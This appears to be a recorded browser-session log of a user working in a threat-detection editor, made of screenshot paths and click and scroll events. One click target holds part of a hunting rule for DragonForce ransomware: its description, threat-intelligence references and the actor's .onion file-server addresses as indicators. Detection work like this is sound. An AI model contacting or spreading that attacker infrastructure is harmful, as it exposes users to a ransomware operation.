 click on "self" at bounding box center [84, 144]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "development" at bounding box center (117, 419)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  click on "title   "DragonForce Ransomware" author   "Detecteam" description   "Initially based in Malaysia, with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" revision   1 status   "development" reference   "https://github.com/TheRavenFile/Daily-Hunt/blob/main/DragonForce%20Ransomware" reference   "https://www.ransomware.live/ransomnote/dragonforce/%5Brand %5D .README.txt" reference   "https://www.quorumcyber.com/wp-content/uploads/2025/05/QC-DragonForce-Ransomware-Report.pdf" reference   "https://www.sentinelone.com/blog/dragonforce-ransomware-gang-from-hacktivists-to-high-street-extortionists" reference   "https://rhisac.org/threat-intelligence/dragonforce-actors-target-simplehelp-vulnerabilities-to-attack-msp-customers/" section   start   "Start"   { } section   global_variables   "__hidden__"   {      $attacker . file . servers   =   [ "dragonforxxbp3awc7mzs5dkswrua3znqyx5roefmi4smjrsdi22xwqd.onion" , "zsglo7t7osxyk3vcl7zxzup7hs4ir52sntteymmw63zvoxzcqytlw7qd.onion" , , , , , , ," at bounding box center [5638, 509]  scroll, scrollTop: 0, scrollLeft: 3, axis: horizontal  type on "**********" click at bounding box center [1441, 516] 